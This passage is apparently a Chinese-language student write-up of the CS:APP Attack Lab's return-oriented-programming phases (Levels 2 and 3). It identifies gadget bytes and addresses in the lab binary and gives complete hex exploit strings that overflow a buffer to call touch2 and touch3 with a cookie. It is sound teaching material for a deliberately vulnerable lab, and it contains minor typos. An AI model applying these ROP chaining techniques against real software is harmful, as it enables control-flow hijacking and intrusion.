
其中 popq %rax 对应的机器码为 58,movq %rax, %rdi 对应的机器码为 48 89 c7。在 start_farm 中搜索包含这个机器码。
可以找到 addval_219 和 getval_280 中的 58 后面接的不是 90 (对应 nop 指令)就是 c3(对应 ret 指令),可以用于构造 gadget,地址为 0x4019ab 或者 0x4019cc。而 addval_273 和 setvak_426 中的 48 89 c7 也满足条件,地址为 0x4019a2 或者 0x4019c5。
根据上述分析,可以得到字符串的十六进制为:
1
2
3
4
5
30 30 30 30 30 30 30 30 30 30 30 30 30 30 30 30 30 30 30 30 30 30 30 30 30 30 30 30 30 30 30 30 30 30 30 30 30 30 30 30 ab 19 40 00 00 00 00 00 /* ret-address -> addval_219: popq %rax */ fa 97 b9 59 00 00 00 00 /* cookie: 0x59b997fa */ c5 19 40 00 00 00 00 00 /* setval_426: movq %rax, %rdi */ ec 17 40 00 00 00 00 00 /* touch2 地址 */
填充 buf 覆盖掉返回地址,使得返回地址为 addval_219 的地址。
Level 3
You have also gotten 95/100 points for the lab. That’s a good score. If you have other pressing obligations consider stopping right now.
Level 3 同样要求使用 ROP 攻击跳转到 touch3 并执行 if 分支,本次传递给 %rdi 的是字符串的地址,受到栈随机化的影响,缓冲区的起始地址一直在变化,所以不能将字符串的地址直接写入缓冲区。但是 %rsp 里面存储了地址,如果我们给这个地址加上一个偏差量,就能得到 cookie 字符串的地址了。
因为开启了栈随机化,所以不能直接把代码插入到绝对地址,必须找一个基准,我们就只能找%rsp。
因为touch3会开辟一个很大的buffsize,若把数据插到touch3下面的栈空间,有关内存之后基本就会被重写,所以要存在touch3的更高地址处。
所以要在%rsp上加一个bias才可以,即字符串地址是%rsp + bias。没有直接的加法指令,那就找两个寄存器互相加,找到一个放在下面: 1 2 3 0000000000000042 <add_xy>: 42: 48 8d 04 37 lea (%rdi,%rsi,1),%rax 46: c3 retq
实现上述想法最直白的汇编代码如下所示:
1 2 3 4 movq $rsp, %rdi popq %rsi callq 0x401d6<add_xy> movq %rax, %rdi
可惜不是每一条指令的机器码都能在 start_farm 到 end_farm 之间找到并构造出 gadget,所以需要稍微绕点远路,结果如下:
1 2 3 4 5 6 7 8 movq %rsp, %rax movq %rax, %rdi popq %rax movl %eax, %edx movl %edx, %ecx movl %ecx, %esi callq 0x4019d6<add_xy> movq $rsp, %rdi
根据上述汇编代码的机器码地址可以得到输入字符串的十六进制为:
1 2 3 4 5 6 7 8 9 10 11 12 30 30 30 30 30 30 30 30 30 30 30 30 30 30 30 30 30 30 30 30 30 30 30 30 30 30 30 30 30 30 30 30 30 30 30 30 30 30 30 30 06 1a 40 00 00 00 00 00 /* addval_190: movq %rsp, %rax */ a2 19 40 00 00 00 00 00 /* addval_273: movq %rax, %rdi */ ab 19 40 00 00 00 00 00 /* addval_219: popq %rax */ 48 00 00 00 00 00 00 00 /* 偏移地址 */ dd 19 40 00 00 00 00 00 /* getval_481: movl %eax, %edx */ 69 1a 40 00 00 00 00 00 /* getval_311: movl %edx, %ecx */ 13 1a 40 00 00 00 00 00 /* addval_436: movl %ecx, %six */ d6 19 40 00 00 00 00 00 /* <add_xy> */ c5 19 40 00 00 00 00 00 /* setval_426: movq %rax, %rdi */ fa 18 40 00 00 00 00 00 /* touch3 地址 */ 35 39 62 39 39 37 66 61 00 /* cookie: 0x59b997fa */
参考资料